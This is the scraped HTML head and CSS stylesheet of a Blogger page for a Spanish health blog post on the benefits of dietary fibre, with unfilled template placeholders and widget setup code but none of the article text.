_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'Footer Widget (A)', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.laboticadefranja.es/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCDsmmzynaoFHUkwGDPo5FANg2laQCSC-lchKXM1e8-GLzD57TvHFq_ZS_LfJCORkxZBvkshjnKPJTypu3JUUZqD5V1XA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'Footer Widget (c)', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>--> </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboticadefranja.es/2018/04/fibra-dietetica.html
body_size: 37340
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.laboticadefranja.es/' rel='openid.delegate'/>
<link href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' rel='canonical'/>
<title>&#191;Conoces todos los beneficios de la fibra dietética? - La Botica de Franja</title>
<meta content='Beneficios del consumo de fibra dietética. Descubre que alimentos son más ricos en fibra. Cáncer, sobrepeso, diarrea....' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.laboticadefranja.es/", "potentialAction": { "@type": "SearchAction", "target": "https://www.laboticadefranja.es/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='¿Conoces todos los beneficios de la fibra dietética?, La Botica de Franja: ¿Conoces todos los beneficios de la fibra dietética?, La Botica de Franja' name='keywords'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://www.laboticadefranja.es/feeds/posts/default?alt=rss' rel='alternate' title='La Botica de Franja - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/881814544530849513/posts/default' rel='alternate' title='La Botica de Franja - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s72-c/fibra.jpg' rel='image_src'/>
<link href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='¿Conoces todos los beneficios de la fibra dietética?' property='og:title'/>
<meta content='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='La Botica de Franja' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='La Botica de Franja: ¿Conoces todos los beneficios de la fibra dietética?' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Alpha
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiO6HcoPBh8K_dc_O5EPaXt_BpLXmzOnmy85uK0cOObRWR5nVwhQy0OpZ2UPFmNz1Vqwremw0sIrjk-8pGafZTf9rZFiOv9oVo0n7rSx6t10t2GRbQuFOVLLeZ-JZ7Dpuy7sOGcNUXfEejn/s1600/bgdot.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#8dbb90" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
</Group>
<Group description="Menu Background" selector="body">
<Variable name="menubg" description="Menu Background Color" type="color" default="#8dbb90" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#965909}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}abbr.published.timeago{text-decoration:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}.status-msg-wrap{display:none}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiucMRhqOD0MI0b8Y07K_0ljIktDel_6MXkPgSMAoWbyNhoUYS3BaMJWXC0i8B7J7PBsSugBB9MyQyYyVrXQF-07Ou-7DWHvDxJF7y0Gbj21eVfCiYI4Xc4k13d2qXrxc2gDt9f6gvq4r4/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirhHeCu0DSzXAMnz69JRELZ7ssnTg-Ll289Ex8mOu1B2wA0GB1MTFFD8g2W_vVhMuPCzLMjwHpDCBKMn-9w67kOXChXdp0uM0H0qLybTpqMejpveHoLyZhWrGIIrHmNiYN7eKJ3p8_bAM/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{color:#2e2e2e;font-family:'Roboto',sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#f8f8f8 none no-repeat scroll center center}#body-wrapper{max-width:1113px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1063px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.ticker-wrap{display:block;text-align:center;margin:0 auto;padding:0 20px 0 20px;background:#333333;position:relative}.ticker-wrap .title{position:absolute;left:0;height:45px;font-size:15px;color:#fff;line-height:45px;font-weight:bold;overflow:hidden;padding:0 10px;background:#98b8bb;text-transform:uppercase}.ticker-wrap .title .fa{margin-right:10px;background:#fff;padding:5px 6px;border-radius:100%;color:#00c8d7}.ticker-wrap>span{display:inline-block;padding:0;font:700 13px 'roboto', sans-serif}.ticker-wrap>span>a{color:#fff;text-decoration:none}#ticker{height:45px;overflow:hidden;text-align:left;max-width:720px;padding-left:100px}#ticker ul{padding:0;margin:0;list-style:none}#ticker ul li{height:45px;white-space:nowrap;list-style:none}#ticker ul li h3{margin:0;font:700 16px 'roboto', sans-serif;line-height:45px}#ticker ul li h3 a{color:#fff;text-decoration:none;line-height:25px !important}.top-bar-social{height:45px;position:absolute;right:0;top:0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0}.top-bar-social #social a{display:block;width:30px;height:45px;line-height:45px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#98b8bb;opacity:1}.header-wrap{background:#fff}#header-wrappers{color:#fff;padding:7px 0;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;max-height:100%;margin:0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Bungee Inline', cursive;color:#0b3390;font-size:26px;font-weight:normal;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase;letter-spacing:1px}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#666;margin:0;padding:0 0 10px;text-transform:capitalize;text-align:center;text-indent:0;letter-spacing:1px}.headerleft{float:left;margin:0;padding:0;width:auto}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.headerleft .description span{border-top:1px solid rgba(241, 241, 241, 0.25);padding:5px 0 0}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#8db8bb;padding-right:50px}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li:first-child{background:#333333}#menu ul > li > ul > li:first-child{background:transparent}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul > li:hover{background-color:#333333}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.ty-ran-yard{position:absolute;right:0;top:0;z-index:99}.ty-ran-yard span{list-style:none}.ty-ran-yard a.ran-sym{background-color:#333333;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0;box-sizing:border-box}.ty-ran-yard a.ran-sym:hover{background-color:#6d6d6d}.ty-ran-yard a.ran-sym:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:10px;border-left:4px solid #8db8bb;font-weight:700;background:#333333;color:#fff}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .widget-content{padding:10px 0}article{padding:0}.post-outer{padding:0}.index .post-outer,.archive .post-outer{margin:0 0 20px 0;padding:0 0 20px 0;border-bottom:1px solid rgba(0,0,0,0.14)}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:30px;font-size:20px;font-weight:700}.post h2 a{color:#965909;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.post-head h1{color:#965909;font-size:28px;font-weight:400;line-height:44px}.retitle h2{margin:0 0 8px;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:300px;height:220px;margin-right:20px;position:relative}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;padding:3px;box-sizing:border-box;border:1px solid #e6e6e6;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.index .post-home-image .post-labels,.archive .post-home-image .post-labels{position:absolute;top:10px;left:10px;padding:8px 12px 6px;background:#98b8bb;color:#fff;font-size:12px;text-transform:uppercase;display:inline-block;z-index:9}.index .post-home-image .post-labels a,.archive .post-home-image .post-labels a{color:#fff}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px}#meta-post{border:1px solid #f0f0f0;border-width:1px 0;padding:5px 0;font-size:13px}#meta-post i{margin-left:8px;color:#999}#meta-post a{color:#999}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:10px 0 0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#111}.resumo span{display:block;margin-bottom:8px;font-size:15.4px;line-height:1.5;text-align:justify}.date-header .read-more{background:#333333;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#98b8bb;color:#fff}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#333333;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#98b8bb}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#98b8bb;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#98b8bb;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#333333}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#98b8bb}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.ty-author-box{border:1px solid #f2f2f2;background:#f8f8f8;overflow:hidden;padding:10px;margin:10px 0}.ty-author-box img{float:left;margin-right:10px;object-fit:cover}.ty-author-box p{padding:0;-webkit-margin-before:0;-webkit-margin-after:0}.ty-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.item .post-footer .share-box{position:relative;padding:10px 0}.item .post-footer .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .post-footer .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .post-footer .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .post-footer .share-art a:hover{color:#fff}.item .post-footer .share-art .fac-art{background:#3b5998}.item .post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .post-footer .share-art .twi-art{background:#00acee}.item .post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .post-footer .share-art .goo-art{background:#db4a39}.item .post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .post-footer .share-art .pin-art{background:#CA2127}.item .post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .post-footer .share-art .lin-art{background:#0077B5}.item .post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}#subscribe-box{background-color:#f7f7f7;margin:0;padding:20px;overflow:hidden;border:8px solid #f0f0f0}#subscribe-box h4{color:#827459;font-size:16px;margin-bottom:20px;text-align:center;text-transform:uppercase}#subscribe-box .emailfield{margin:auto;text-align:center}#subscribe-box .emailfield form{margin:0}#subscribe-box .emailfield input{padding:12px;color:#bcc4ca;border:1px solid #ebd099;font-size:14px;margin-bottom:10px}#subscribe-box .emailfield input:focus{color:#454545;outline:none;border-color:#d5bc88}#subscribe-box .emailfield .submitbutton{background-color:#f8695f;color:#fff;margin:0;font-size:14px;letter-spacing:.7px;text-transform:uppercase;cursor:pointer;border:0;transition:all .3s}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background-color:#e0594f;color:#fff}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:23.94%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#333333;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#98b8bb;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#98b8bb}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#333333;border-bottom:1px solid #222222}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgepyFdHVOqKjnEZCkdwYKaGb7BAAIRI8wahRJMccIRuDrWhBRrJ9lV7iDN-d23WUOZ5MXtCs5bB9xUE25xkC5fNeb6sr2EZSw3kuCAT1zxc8PEiv_Esus3wpKA_cRO8Ej3v98oI1qvsAJ2/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar li:hover{display:block}.lowerbar .PopularPosts ul li a,.lowerbar,.lowerbar .ty-bonus .ty-bonos-entry a,.lowerbar .tyard-komet a{color:#fff}.lowerbar .PopularPosts .widget-content ul li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .PopularPosts .widget-content ul li:last-child{border:0}.lowerbar .widget-content{padding:10px 0}#ty_footer{background:#2d2d2d;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:center;display:block;line-height:30px}.sosmedarl-info h4{background:transparent;position:relative;padding:0;margin:0;border:0;text-align:center;font-size:120%}.sosmedarl-img{position:relative;max-height:200px;overflow:hidden}.sosmedarl-img img{max-width:100%;width:100%;transition:all .6s}.sosmedarl-img:hover img{transform:scale(1.2) rotate(-10deg)}.sosmedarl-img:before{content:'';background:rgba(0, 0, 0, 0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;transition:all .3s}.sosmedarl-img:hover:before{background:rgba(0, 0, 0, 0.6)}.aboutfloat-img{text-align:center}.sosmedarl-float{text-align:center;display:inline-block}.sosmedarl-float a{background:transparent;color:#333333;padding:8px 14px;z-index:2;display:table-cell;font-size:90%;text-transform:uppercase;vertical-align:middle;border:2px solid #98b8bb;border-radius:3px;transition:all .3s}.sosmedarl-float:hover a{background:#e74c3c;color:#fff;border-color:transparent}.sosmedarl-float a i{font-weight:normal;margin:0 5px 0 0}.sosmedarl-wrpicon{display:block;margin:15px auto 0;position:relative}.sosmedarl-wrpicon .extender{width:100%;display:block}.extender{text-align:center;font-size:16px}.extender .sosmedarl-icon{display:inline-block;border:0;margin:0;padding:0;width:32%}.extender .sosmedarl-icon a{background:#ccc;display:inline-block;font-weight:400;color:#fff;padding:0 12px;line-height:32px;border-radius:3px;font-size:12px;width:100%}.extender .sosmedarl-icon i{font-family:fontawesome;margin:0 3px 0 0}.sosmedarl-icon.fbl a{background:#3b5998}.sosmedarl-icon.twitt 